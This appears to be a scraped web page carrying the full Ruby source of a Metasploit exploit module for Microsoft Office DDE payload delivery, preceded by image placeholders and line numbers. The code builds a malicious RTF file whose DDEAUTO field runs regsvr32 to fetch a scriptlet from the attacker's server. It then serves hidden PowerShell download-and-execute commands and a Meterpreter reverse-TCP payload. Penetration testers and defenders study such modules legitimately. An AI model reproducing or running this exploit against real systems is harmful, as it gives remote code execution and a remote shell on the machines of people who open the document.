1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
| ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Powershell
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft Office DDE Payload Delivery',
'Description' => %q{
This module generates an DDE command to place within
a word document, that when executed, will retrieve a HTA payload
via HTTP from an web server.
},
'Author' => 'mumbai',
'License' => MSF_LICENSE,
'DisclosureDate' => 'Oct 9 2017',
'References' => [
['URL', 'https://gist.github.com/xillwillx/171c24c8e23512a891910824f506f563'],
['URL', 'https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/']
],
'Arch' => [ARCH_X86, ARCH_X64],
'Platform' => 'win',
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' =>
[
['Microsoft Office', {} ],
],
'DefaultTarget' => 0,
'Payload' => {
'DisableNops' => true
},
'DefaultOptions' => {
'DisablePayloadHandler' => false,
'PAYLOAD' => 'windows/meterpreter/reverse_tcp',
'EXITFUNC' => 'thread'
}
))
register_options([
OptString.new("FILENAME", [true, "Filename to save as", "msf.rtf"]),
OptPath.new("INJECT_PATH", [false, "Path to file to inject", nil])
])
end
def gen_psh(url, *method)
ignore_cert = Rex::Powershell::PshMethods.ignore_ssl_certificate if ssl
if method.include? 'string'
download_string = datastore['PSH-Proxy'] ? (Rex::Powershell::PshMethods.proxy_aware_download_and_exec_string(url)) : (Rex::Powershell::PshMethods.download_and_exec_string(url))
else
# Random filename to use, if there isn't anything set
random = "#{rand_text_alphanumeric 8}.exe"
# Set filename (Use random filename if empty)
filename = datastore['BinaryEXE-FILENAME'].blank? ? random : datastore['BinaryEXE-FILENAME']
# Set path (Use %TEMP% if empty)
path = datastore['BinaryEXE-PATH'].blank? ? "$env:temp" : %Q('#{datastore['BinaryEXE-PATH']}')
# Join Path and Filename
file = %Q(echo (#{path}+'\\#{filename}'))
# Generate download PowerShell command
download_string = Rex::Powershell::PshMethods.download_run(url, file)
end
download_and_run = "#{ignore_cert}#{download_string}"
# Generate main PowerShell command
return generate_psh_command_line(noprofile: true, windowstyle: 'hidden', command: download_and_run)
end
def on_request_uri(cli, _request)
if _request.raw_uri =~ /\.sct$/
print_status("Handling request for .sct from #{cli.peerhost}")
payload = gen_psh("#{get_uri}", "string")
data = gen_sct_file(payload)
send_response(cli, data, 'Content-Type' => 'text/plain')
else
print_status("Delivering payload to #{cli.peerhost}...")
p = regenerate_payload(cli)
data = cmd_psh_payload(p.encoded,
payload_instance.arch.first,
remove_comspec: true,
exec_in_place: true
)
send_response(cli, data, 'Content-Type' => 'application/octet-stream')
end
end
def rand_class_id
"#{Rex::Text.rand_text_hex 8}-#{Rex::Text.rand_text_hex 4}-#{Rex::Text.rand_text_hex 4}-#{Rex::Text.rand_text_hex 4}-#{Rex::Text.rand_text_hex 12}"
end
def gen_sct_file(command)
# If the provided command is empty, a correctly formatted response is still needed (otherwise the system raises an error).
if command == ''
return %{<?XML version="1.0"?><scriptlet><registration progid="#{Rex::Text.rand_text_alphanumeric 8}" classid="{#{rand_class_id}}"></registration></scriptlet>}
# If a command is provided, tell the target system to execute it.
else
return %{<?XML version="1.0"?><scriptlet><registration progid="#{Rex::Text.rand_text_alphanumeric 8}" classid="{#{rand_class_id}}"><script><![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("#{command}",0);]]></script></registration></scriptlet>}
end
end
def retrieve_header(filename)
if (not datastore['INJECT_PATH'].nil?)
path = "#{datastore['INJECT_PATH']}"
else
path = nil
end
if (not path.nil?)
if ::File.file?(path)
::File.open(path, 'rb') do |fd|
header = fd.read(fd.stat.size).split('{\*\datastore').first
header = header.to_s
print_status("Injecting #{path}...")
return header
end
else
header = '{\rtf1\ansi\ansicpg1252\deff0\nouicompat\deflang1033{\fonttbl{\f0\fnil\fcharset0 Calibri;}}' + "\n"
header << '{\*\generator Riched20 6.3.9600}\viewkind4\uc1' + "\n"
header << '\pard\sa200\sl276\slmult1\f0\fs22\lang9' + "\n"
end
else
header = '{\rtf1\ansi\ansicpg1252\deff0\nouicompat\deflang1033{\fonttbl{\f0\fnil\fcharset0 Calibri;}}' + "\n"
header << '{\*\generator Riched20 6.3.9600}\viewkind4\uc1' + "\n"
header << '\pard\sa200\sl276\slmult1\f0\fs22\lang9' + "\n"
end
return header
end
def create_rtf
#
header = retrieve_header(datastore['FILENAME'])
field_class = '{\field{\*\fldinst {\rtlch\fcs1 \af31507 \ltrch\fcs0 \insrsid3807165 '
field_class << "DDEAUTO C:\\\\\\\\Programs\\\\\\\\Microsoft\\\\\\\\Office\\\\\\\\MSword.exe\\\\\\\\..\\\\\\\\..\\\\\\\\..\\\\\\\\..\\\\\\\\Windows\\\\\\\\System32\\\\\\\\cmd.exe \"/c regsvr32 /s /n /u /i:#{get_uri}.sct scrobj.dll\" }}"
field_class << '{\fldrslt }}\sectd \ltrsect\linex0\endnhere\sectlinegrid360\sectdefaultcl\sftnbj {\rtlch\fcs1 \af31507 \ltrch\fcs0' + "\n"
field_class << '\insrsid5790315' + "\n"
field_class << '\par }'
footer = '}}' # footer
rtf = header + field_class + footer
rtf
end
def primer
file_create(create_rtf)
end
end
|